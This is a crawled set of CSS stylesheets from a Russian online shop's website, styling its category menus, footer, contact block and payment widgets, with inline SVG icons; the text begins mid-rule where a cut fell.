    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 50% 50% no-repeat; }
  .categories-menu-title:before {
    top: 0;
    left: 0;
    bottom: 0;
    width: 48px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    border-right: 1px solid #eaeaea;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2218px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%2018%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%23373737%22%20d%3D%22M-0.000%2C14.000%20L-0.000%2C12.000%20L18.000%2C12.000%20L18.000%2C14.000%20L-0.000%2C14.000%20ZM-0.000%2C6.000%20L18.000%2C6.000%20L18.000%2C8.000%20L-0.000%2C8.000%20L-0.000%2C6.000%20ZM-0.000%2C-0.000%20L18.000%2C-0.000%20L18.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C-0.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") 50% 50% no-repeat; }
  @media (max-width: 940px) {
    .categories-menu-title:before {
      border-right: none; } }

.categories-menu {
  background-color: #f0f0f0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .categories-menu ul {
    margin: 0;
    padding: 0;
    display: none;
    list-style: none;
    background-color: #2b2b2b; }
  .categories-menu ul a {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: bold;
    text-decoration: none;
    padding: 11px 15px 10px; }
  .categories-menu ul a:hover {
    color: #697071; }
  .categories-menu ul a.open {
    color: #697071;
    background-color: #2b2b2b;
    -moz-box-shadow: inset 3px 0 0 #697071;
    -webkit-box-shadow: inset 3px 0 0 #697071;
    box-shadow: inset 3px 0 0 #697071; }
  @media (max-width: 600px) {
        .categories-menu ul a.open {
          -moz-box-shadow: inset 3px 0 0 #b39d62;
          -webkit-box-shadow: inset 3px 0 0 #b39d62;
          box-shadow: inset 3px 0 0 #b39d62; } }
  .categories-menu ul a.open span.arrow {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s; }
  .categories-menu ul a.has {
    position: relative;
    padding: 11px 40px 10px 15px; }
  .categories-menu ul a span.arrow {
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
  @media (max-width: 940px) {
    .categories-menu > li {
      width: 224px; } }
  .categories-menu > li > a {
    color: #383838;
    display: block;
    font-weight: bold;
    text-decoration: none;
    padding: 11px 15px 10px;
    box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.05); }
  .categories-menu > li > a.open {
    color: #697071;
    background-color: #2b2b2b;
    -moz-box-shadow: inset 3px 0 0 #697071;
    -webkit-box-shadow: inset 3px 0 0 #697071;
    box-shadow: inset 3px 0 0 #697071; }
  @media (max-width: 600px) {
        .categories-menu > li > a.open {
          -moz-box-shadow: inset 3px 0 0 #b39d62;
          -webkit-box-shadow: inset 3px 0 0 #b39d62;
          box-shadow: inset 3px 0 0 #b39d62; } }
  .categories-menu > li > a.open span.arrow {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    transition: all 0.3s; }
  .categories-menu > li > a.has {
    position: relative;
    padding: 11px 40px 10px 15px; }
  .categories-menu > li > a:hover {
    color: #697071;
    background-color: #2b2b2b;
    -moz-box-shadow: inset 3px 0 0 #697071;
    -webkit-box-shadow: inset 3px 0 0 #697071;
    box-shadow: inset 3px 0 0 #697071;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear; }
  @media (max-width: 600px) {
        .categories-menu > li > a:hover {
          -moz-box-shadow: inset 3px 0 0 #b39d62;
          -webkit-box-shadow: inset 3px 0 0 #b39d62;
          box-shadow: inset 3px 0 0 #b39d62; } }
  .categories-menu > li > a span.arrow {
    top: 0;
    right: 0;
    bottom: 0;
    width: 40px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }

@media (max-width: 940px) {
      .block-title-cart:before {
        margin-right: 0; } }

@media (max-width: 940px) {
      .block-title-search:before {
        margin-right: 0; } }

@media (max-width: 940px) {
      .login-title:before {
        margin-right: 0; } }

@media handheld, only screen and (max-width: 940px) {
  .menu-top-wrapper {
    display: block; } }

@media (min-width: 941px) {
    .categories-menu-mobile {
      display: none; } }
  .categories-menu-mobile .menu-top {
    background: #333; }

.alfa .buy-in-credit, .buy-in-credit .vcredit {
  display: block;
  outline: none;
  margin: 0;
  height: 38px;
  text-align: left;
  border: none;
  cursor: pointer;
  padding: 0;
  line-height: 1;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), inset 0 -2px 0 rgba(0, 0, 0, 0.2);
  background: #e94444;
  text-decoration: none; }

.buy-in-credit.alfa .buy-in-credit span, .buy-in-credit .vcredit span {
  width: auto;
  font-size: 16px;
  font-weight: 100;
  color: #fff;
  padding: 0 15px 0 50px;
  height: 38px;
  line-height: 38px;
  display: block;
  background: url(../alfa-logo.png) 15px 7px no-repeat; }

.popover-body {
  width: 100%; }

.product-list .product-top {
  z-index: inherit !important; }

.right-icon {
  display: none !important; }

.new h1 {
  width: 50%;
  display: inline-block; }
  .new .right-icon {
    float: right;
    width: 50%;
    display: block !important; }
  .new .right-icon span {
    display: inline-block;
    vertical-align: top;
    padding-right: 10px;
    padding-top: 3px;
    color: #161312;
    font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif;
    font-size: 21px;
    font-weight: 600; }

@media (max-width: 480px) {
  .new .right-icon {
    float: none;
    width: 100%;
    display: block; } }

.shop2-product .product-spec.product-spec {
  background: url(/t/images/aktsiya.png) top right no-repeat !important;
  background-size: 126px 94px !important;
  font-size: 0px;
  width: 200px;
  height: 68px; }

.shop2-pricelist .product-label div.product-spec {
  background: url(/t/images/aktsiya.png) top left no-repeat !important;
  background-size: 100% auto !important;
  font-size: 0px;
  width: 94px;
  height: 44px; }

.shop2-pricelist .product-label {
  width: 44%; }

.product-label div.product-spec {
  background: url(/t/images/aktsiya.png) top right no-repeat !important;
  background-size: 100% auto !important;
  font-size: 0px;
  width: 94px;
  height: 44px; }

.apple .site-container {
  height: auto; }


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/css/site_addons12.scss.css
body_size: 5695
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,latin-ext");
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #008be1;
}
::selection {
  color: #fff;
  background: #008be1;
}
@font-face {
  font-family: "webflow-icons";
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"], [class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "webflow-icons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sandbox_theme_panel_750701 {
  width: 200px !important;
  top: 50% !important;
  right: 0 !important;
  left: inherit !important;
  width: 200px !important;
  font-size: 12px !important;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col-3 {
  width: 25%;
}
.w-row:before, .w-row:after {
  content: "" !important;
  display: table !important;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.site-footer-new {
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 100px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 0 0 45px 222px;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-family: Roboto;
}
.site-footer-new * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.advantages {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 1px 0 0 #fff;
}
.advantages__inner {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.advantage__item-wrap {
  min-height: 60px;
  padding: 0px 30px 0px 0px;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.advantage__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 60px;
  padding: 8px 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff !important;
  text-decoration: none;
}
.advantages__button {
  display: block;
  width: 120px;
  height: 40px;
  min-width: auto;
  background-color: #a53a3a;
  background-image: none;
  background-size: auto;
  background-repeat: repeat;
  background-attachment: scroll;
  -webkit-transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
  transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
}
.advantages__button:hover {
  width: 140px;
  min-width: auto;
  padding-right: 0px;
  background-image: url("../recall.svg");
  background-position: 100% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.footer {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
}
.div-block-14 {
  background-color: #419fd9;
}
.footer__inner {
  display: block;
  min-height: 100px;
  margin-right: auto;
  margin-left: auto;
}
.advantages__img {
  width: 36px;
  height: 36px;
  margin: 0 10px 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}
.advantage__text {
  font-size: 16px;
  font-weight: 500;
  width: calc(100% - 36px - 10px);
}
.footer__bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer__top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer__site-copy {
  display: block;
  min-width: 280px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.footer__counters {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  text-align: left;
}
.footer__copyright {
  min-height: 30px;
  min-width: 280px;
  color: #fff;
  text-align: right;
}
.footer__copyright span {
  font-size: 15px !important;
}
.footer__copyright a {
  color: #fff;
  text-decoration: none;
}
.footer__copyright a:hover {
  text-decoration: underline;
}
.footer__left {
  width: 25%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__right {
  width: 40%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__nav-link {
  display: block;
  text-decoration: none;
}
.menu-bottom__link-text {
  display: inline;
  padding-bottom: 2px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 260ms ease;
  transition: all 260ms ease;
  color: #fff;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: none;
}
.menu-bottom__link-text:hover {
  border-bottom-color: rgba(255, 255, 255, 0.6);
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.menu-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0px 10px 20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-bottom__link {
  display: inline-block;
  text-decoration: none;
  color: #fff !important;
}
.menu-bottom__item {
  width: 50%;
  padding-top: 8px;
  padding-right: 10px;
  padding-bottom: 8px;
}
.footer__sitename {
  margin-bottom: 8px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
}
.site-header a img, .site-footer a img {
  border: none;
}
.social-block {
  padding: 15px 0 0 0;
}
.social-block__body {
  font-size: 0;
  margin: 0 0 0 -4px;
}
.social-block__body a {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
  font-size: 0;
  line-height: 0;
  text-decoration: none;
}
.gr-payment {
  padding: 20px 0 0;
}
.gr-payment__title {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 8px;
}
.gr-payment__box {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -3px -6px;
}
.gr-payment__box a {
  max-width: 62px;
  min-width: 62px;
  height: 36px;
  margin: 0 3px 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background: #fff;
}
.gr-payment__box a img {
  max-width: 100%;
  height: auto;
}
.footer-contacts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 35%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.footer-contacts {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.phone {
  color: #393939;
  font-size: 20px;
  line-height: 120%;
  font-weight: 700;
  text-decoration: none;
}
.footer-contacts__phone {
  margin-bottom: 15px;
  padding-left: 50px;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20opacity%3D%220.9%22%20d%3D%22M10.0164%2011C9.60357%2022.9763%2017.0256%2030.7431%2030%2029.9436%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M30%2027L29.7599%2023.7573C29.6825%2022.7129%2028.8126%2021.905%2027.7653%2021.905H24.9366C22.912%2021.8927%2022.7545%2023.4829%2022.7545%2024.3914C19.087%2024.3914%2015.6622%2021.2717%2015.6622%2017.6643C16.53%2017.6643%2018.2626%2017.2073%2018.2466%2015.473V13.254C18.2466%2012.2085%2017.4414%2011.3395%2016.399%2011.2598L13%2011%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
.phone.bottom {
  color: #fff !important;
}
.footer-contacts__phone a {
  color: inherit;
  text-decoration: none;
}
.footer-contacts__address {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M20%2031C20%2031%2012%2023%2012%2017.6429C12%2012%2015.5817%209%2020%209C24.4183%209%2028%2012%2028%2017.6429C28%2021.3125%2024.6085%2025.1279%2022.3755%2028.0385%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Ccircle%20cx%3D%2220%22%20cy%3D%2217%22%20r%3D%222%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
@media (max-width: 1260px) {
  .footer-contacts__address {
    width: 50%;
  }
  .footer-contacts {
    width: 100%;
    padding-left: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .advantages {
    padding-right: 10px;
    padding-left: 10px;
  }
  .advantage__item-wrap {
    padding-right: 0px;
  }
  .advantage__item {
    padding-right: 10px;
    padding-left: 10px;
  }
  .footer__top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer__left {
    width: 100%;
    padding-right: 15px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    background-position: -9px 0;
    padding-left: 40px;
  }
  .menu-bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer__right {
    width: 100%;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
}
@media screen and (max-width: 940px) {
  .site-footer-new {
    padding: 0 0 45px 48px;
  }
}
@media screen and (max-width: 767px) {
  .footer-contacts {
    width: 100%;
  }
  .footer__left {
    width: 100%;
  }
  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-6 {
    width: 50%;
  }
}
@media screen and (max-width: 639px) {
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
}
@media screen and (max-width: 569px) {
  .footer-contacts {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-contacts__address {
    background-position: -9px 0;
    padding-left: 40px;
  }
}
@media (max-width: 479px) {
  .footer-contacts__phone {
    font-size: 16px;
  }
  .footer__copyright {
    background-position: 50% 50%;
    text-align: left;
    min-width: 0;
    text-align: center;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom {
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom__item {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cont-category__width, .advantages {
    padding-left: 6px;
    padding-right: 6px;
  }
  .w-col {
    width: 100%;
  }
  .footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .footer__top {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.colbll {
  font-size: 15px;
  line-height: normal;
}
.colbll.colbll1 {
  color: red;
}
.colbll.colbll2 {
  color: #00a8c6;
}
.product-side-r .colbll {
  padding: 0 20px 15px;
  text-align: right;
}
.shop2-pricelist .colbll {
  text-align: center;
}
.text-right-left .g-button {
  background: #00a8c6 !important;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  border-radius: 0;
  border: none;
  text-shadow: none;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.shop2-order-options .option-type .option-label {
  width: 100%;
}
.shop2-order-options .option-type .option-details {
  padding: 0;
}
.shop2-order-options .option-type .option-details .option-item {
  padding: 10px;
}
.text-right-left {
  margin-bottom: 15px;
}
.options-list {
  display: flex;
  flex-direction: column-reverse;
}
.text-right-left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wrap_temp {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.wrap_temp .text_wr {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-size: 20px;
  color: #555555;
}
.wrap_temp .btns_wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 100px;
}
.wrap_temp .btns_wrap a {
  text-decoration: none;
  display: block;
  color: #000;
  font-size: 20px;
  background: #6adfee;
  padding: 20px 30px;
  font-weight: 600;
  transition: all 0.3s linear;
}
.wrap_temp .btns_wrap a:hover {
  background: #525252;
  color: #fff;
}
@media (max-width: 767px) {
  .wrap_temp .btns_wrap {
    gap: 20px;
  }
  .wrap_temp .btns_wrap a {
    flex: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/site.addons.scss.css
body_size: 251
content:
.yandex-pay-wrapper {
  width: 100%;
}
.ya-pay-wrap {
  width: 100%;
}
.ya-pay-wrap > .ya-pay-widget {
  margin: 0 0 10px;
}
.yandex-pay-wrap {
  margin: 10px 0;
  max-width: 100%;
}
.yandex-pay-wrap > * {
  width: 100%;
}
.yandex-pay-wrap * {
  max-width: 100%;
}
.yandex-pay-wrap.yandex-pay-wrap2 {
  display: none;
}
.ya-pay-widget-wrap {
  max-width: 600px;
}
.label-icons > .ya-pay-widget {
  max-width: 600px;
}
.product-list.shop2-pricelist .yandex-pay-wrap {
  display: none;
}
.product-list.shop2-pricelist .yandex-pay-wrap.yandex-pay-wrap2 {
  display: block;
  text-align: center;
  margin: 0 0 15px;
}
.shop2-pricelist .product-bot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding-left: 15px;
}
.shop2-pricelist .product-price {
  padding: 0 20px 0 0;
  width: auto;
}
.shop2-pricelist .shop2-product-btn {
  position: static;
  transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/bdr_styles.css
body_size: 435
content:
@media(min-width:768px) {
	.comapany-logo {
		float: left;
		margin-right: 20px;
		margin-top: 30px;
	}
	.site-name {
		padding-top: 30px;
	}
	.site-descriptor {
		    max-width: 365px !important;
	}
}
@media(max-width:768px) and (min-width:560px) {
	.comapany-logo {
		width: 80px;
	}
	.site-name {
		padding-top: 20px;
	}
}

.shop2-textarea {
	background: transparent;
}

.product-list-thumbs .shop2-product-item .shop2-product-options .th {
	color: #383838;
}
.slider .owl-item:after{
	content: none;
}






/**/
.shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 100%;
    float: right;
    min-width: 337px;
    table-layout: fixed;
}
@media screen  and (min-width: 768px) {
	.shop2-cart-total .d-th {
	    width: 100%;
	}
	.shop2-cart-total .d-td {
	    width: 20%;
	}
}
/**
 * reg_id: 3988049
 * staff_id: 1155
**/




/**/
